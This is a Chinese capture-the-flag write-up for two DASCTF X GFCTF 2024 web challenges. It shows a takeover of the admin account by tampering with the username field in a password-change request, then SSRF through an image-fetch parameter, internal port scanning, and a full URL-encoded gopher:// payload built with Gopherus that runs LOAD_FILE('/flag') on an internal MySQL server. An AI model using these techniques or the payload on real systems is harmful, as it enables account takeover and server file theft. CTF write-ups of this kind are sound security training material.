DASCTF X GFCTF 2024 web-部分题解
cool_index
这道题算是原题,在UofTCTF 2024 里面的原题。
代码的一个函数导致我们可以访问到flag

具体是
通过将值修改为或任何其他类似值,我们可以访问包含flag的文章

EasySignin
首先注册一个用户,然后登进去之后,有一个更新当前用户密码
点进去后用burp抓包,

这里有一个username选项,那么就可以想到把它改为admin,是否可以更改admin的密码(前提是,在注册的时候发现admin已经存在,并且知道第一个界面里面的康康图片普通用户点进去无法查看

admin的密码被改为了1
直接拿去登陆
登录成功
进去第一个按钮发现
http://06951694-5ec4-40fc-97ba-fd2e12d1f600.node5.buuoj.cn:81/getpicture.php?url=https://tvax3.sinaimg.cn//large/a15b4afegy1fmvjnzrddqj21hc0u0wry.jpg
这很明显应该是ssrf,通过参数获取其他页面的内容
这道题还ban掉了一些函数
file协议和dict协议,无法读取到本地的文件,然后下面可以使用
http://127.0.0.1:8888
来探测端口
在burp中爆破端口(buu里面把线程调到最低。
爆破后发现开放了3306端口,(过程有点慢我就不演示了
然后知道了有mysql后,立马想到用gopherus打mysql
开始的时候在这里误入歧途了,直接去数据库里面找flag了
找到一大圈发现哈也没
最后发现可以直接使用SELECT LOAD_FILE(‘/flag’);
读取flag也是破大方了

把下面的数据再次进行url编码后传到url参数后面,然后得到base64加密的数据,解密之后就有flag
payload
%67%6f%70%68%65%72%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%33%33%30%36%2f%5f%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%39%25%36%34%25%30%35%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65%25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%36%31%25%37%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%25%33%36%25%35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%37%32%25%36%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%35%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%31%62%25%30%30%25%30%30%25%30%30%25%30%33%25%35%33%25%34%35%25%34%63%25%34%35%25%34%33%25%35%34%25%32%30%25%34%63%25%34%66%25%34%31%25%34%34%25%35%66%25%34%36%25%34%39%25%34%63%25%34%35%25%32%38%25%32%37%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37%25%32%37%25%32%39%25%33%62%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31

后续题解等大佬

评论(0)
暂无评论